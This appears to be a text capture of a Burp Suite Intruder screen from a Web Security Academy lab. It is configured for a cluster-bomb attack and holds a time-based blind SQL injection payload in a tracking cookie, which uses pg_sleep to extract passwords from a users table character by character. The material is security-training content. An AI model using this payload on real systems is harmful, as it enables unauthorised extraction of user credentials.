 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1300ff0389418182c02efe00880024.web-security-academy.net
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1300ff0389418182c02efe00880024.web-security-academy.net
3 Cookie: TrackingId=TS8VtegXFJujPFc3'%3bSELECT CASE WHEN (SUBSTR(password,§1§,1)='§a§') THEN pg_sleep(2) ELSE pg_sleep(0) END FROM users--; session=FsG78GU5f8ZQsEzOhcZPD1MthKvhkPYn
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1300ff0389418182c02efe00880024.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i